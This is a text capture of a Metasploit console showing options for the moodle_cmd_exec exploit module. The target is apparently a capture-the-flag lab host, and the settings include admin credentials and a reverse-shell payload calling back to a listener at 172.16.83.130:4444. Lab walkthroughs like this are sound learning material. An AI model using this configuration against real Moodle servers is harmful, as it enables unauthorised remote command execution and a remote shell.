 msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:ho
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or h
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.83.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic